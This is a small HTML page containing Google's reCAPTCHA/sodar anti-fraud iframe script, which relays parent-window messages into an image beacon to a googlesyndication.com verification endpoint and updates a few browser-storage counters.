<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_6UhAKcleH_Cg9oqJ_HNKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769912616589');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>